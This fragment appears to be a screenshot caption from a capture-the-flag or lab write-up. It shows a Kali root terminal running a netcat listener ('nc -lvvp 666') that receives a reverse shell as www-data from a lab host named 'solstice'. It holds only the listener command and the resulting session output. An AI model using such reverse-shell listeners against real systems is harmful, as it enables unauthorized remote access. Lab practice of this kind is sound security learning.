 ┌──(root㉿ kali)-[/etc]
└─# nc -lvvp 666
listening on [any] 666 ...
192.168.21.147: inverse host lookup failed: Unknown host
connect to [192.168.21.146] from (UNKNOWN) [192.168.21.147] 45784
bash: cannot set terminal process group (547): Inappropriate ioctl for device
bash: no job control in this shell
www-data@solstice:/var/tmp/webserver$